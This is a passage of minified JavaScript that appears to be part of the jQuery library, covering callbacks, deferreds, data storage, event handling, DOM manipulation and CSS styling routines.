t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in 